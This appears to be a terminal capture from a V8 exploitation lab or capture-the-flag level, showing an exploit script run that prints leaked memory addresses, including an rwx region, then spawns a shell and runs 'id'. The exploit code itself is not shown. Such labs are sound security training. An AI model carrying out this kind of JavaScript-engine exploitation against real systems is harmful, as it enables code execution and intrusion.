 [hacker@v8-exploitation~level2:~/v8/2$ /challenge/run exp.js
shellcode func addres = 274576
code address = 2359461
rwx address = 3758096448
Spawning Shell...
: 0: can't access tty; job control turned off
[$ id
uid=1001(d8_runner) gid=1001(d8_runner) groups=1001(d8_runner)
$